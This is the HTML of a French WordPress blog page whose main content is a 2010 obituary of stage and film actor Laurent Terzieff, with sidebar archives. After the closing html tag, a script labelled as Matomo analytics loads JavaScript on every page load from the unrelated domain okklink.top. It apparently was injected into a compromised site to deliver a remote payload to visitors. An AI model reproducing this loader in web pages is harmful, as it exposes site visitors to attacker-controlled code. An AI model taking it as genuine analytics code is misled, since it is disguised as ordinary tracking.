				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a>, <a href="http://www.nalair.fr/index.php/tag/remy-pflimlin/" rel="tag">Rémy Pflimlin</a>, <a href="http://www.nalair.fr/index.php/tag/robert-pattinson/" rel="tag">Robert Pattinson</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/lets-recap-recapitulons-29/#respond" class="comments-link"  title="Commentaire sur Let&#8217;s Recap&#8230;récapitulons">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-5401"><a href="http://www.nalair.fr/index.php/nalair/le-rideau-tombe-et-recouvre-laurent-terzieff/" rel="bookmark" title="Lien permanent vers Le rideau tombe et recouvre Laurent Terzieff">Le rideau tombe et recouvre Laurent Terzieff</a></h3>
				<small>Lundi 5 juillet 2010</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief.jpg"><img class="aligncenter size-medium wp-image-5402" title="laurent-terzief" src="http://www.nalair.fr/wp-content/uploads/2010/07/laurent-terzief-350x499.jpg" alt="laurent-terzief" width="350" height="499" /></a></p>
<p>Une véritable légende du théâtre français vient de disparaître à l&#8217;âge de 75 ans. D&#8217;origine russe, Laurent Terfieff, de son vrai nom, Laurent Tchermerzine, naquit à Toulouse en 1935, d&#8217;une mère céramiste et d&#8217;un père sculpteur. Fils spirituel de Roger Blin, il s&#8217;est consacré au théâtre après avoir vu adolescent, &#8220;La Sonate des spectres&#8221; de Stringbeg, que ce dernier avait mis en scène. Laurent Terzieff fonde en 1961 sa propre compagnie et vit son art comme un véritable sacerdoce. Il faut noter aussi qu&#8217;il a tourné au cinéma sous la direction des plus grands comme : Luis Bunuel (La voie lactée&#8221; en 1969), d&#8217;Henry-Georges Clouzot(&#8221; La prisonnière&#8221;, 1968) ou de Pasolini &#8216;&#8221;Médéeé en 1969. Ce comédien, qui était aussi metteur en scène, avait reçu plusieurs Molière, pour deux pièces qui ont été de vifs succès publics : &#8220;Ce qui voit Fox (1988) et &#8220;Temps contre temps&#8221; (1993). Le 25 avril 2010, il reçoit l&#8217;ultime Molière de sa prestigieuse carrière, celui du meilleur comédien. Ce sera là sa dernière fulgurance avant la mort.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/henry-georges-clouzot/" rel="tag">'Henry-Georges Clouzot</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-terzieff/" rel="tag">Laurent Terzieff</a>, <a href="http://www.nalair.fr/index.php/tag/luis-bunuel/" rel="tag">Luis Bunuel</a>, <a href="http://www.nalair.fr/index.php/tag/moliere/" rel="tag">Molière</a>, <a href="http://www.nalair.fr/index.php/tag/pasolini/" rel="tag">Pasolini</a>, <a href="http://www.nalair.fr/index.php/tag/roger-blin/" rel="tag">Roger Blin</a>, <a href="http://www.nalair.fr/index.php/tag/stringbeg/" rel="tag">Stringbeg</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a> |   <a href="http://www.nalair.fr/index.php/nalair/le-rideau-tombe-et-recouvre-laurent-terzieff/#respond" class="comments-link"  title="Commentaire sur Le rideau tombe et recouvre Laurent Terzieff">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.210 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769090842"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
